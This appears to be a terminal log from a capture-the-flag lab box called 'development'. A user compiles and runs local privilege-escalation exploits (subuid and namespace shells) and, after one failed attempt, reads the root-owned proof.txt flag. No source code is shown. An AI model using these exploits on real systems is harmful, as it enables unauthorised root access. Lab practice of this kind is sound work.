 patrick@development:~/exploit$ cd exploit/
patrick@development:~/exploit/exploit$ ls
exploit.cron.sh  exploit.dbus.sh  exploit.ldpreload.sh  exploit.polkit.sh  index.html  libsubuid.c  rootshell.c  subshell.c  subuid_shell.c
patrick@development:~/exploit/exploit$ gcc subuid_shell.c -o subuid_shell
patrick@development:~/exploit/exploit$ ./subuid_shell
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 231072
[.] subgid: 231072
[~] done, mapped subordinate ids
[.] executing subshell
[-] executing subshell failed
[-] read from sock
patrick@development:~/exploit/exploit$ whoami
patrick
patrick@development:~/exploit/exploit$ gcc subshell.c -o subshell
patrick@development:~/exploit/exploit$ ./subshell
subshell: write uid map: Operation not permitted
patrick@development:~/exploit/exploit$ subshell: read from sock: Success
patrick@development:~/exploit/exploit$ ./subuid_shell
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 231072
[.] subgid: 231072
[~] done, mapped subordinate ids
[.] executing subshell
nobody@development:~/exploit/exploit$ whoami
nobody
nobody@development:~/exploit/exploit$ cd /root
nobody@development:/root$ ls
iptables-rules  lshell-0.9.9  proof.txt  smb.conf  tcpdumpclock.sh
nobody@development:/root$ cat proof.txt
Congratulations on rooting DEVELOPMENT! :)
nobody@development:/root$ exit
patrick@development:~/exploit/exploit$ whoami
patrick
patrick@development:~/exploit/exploit$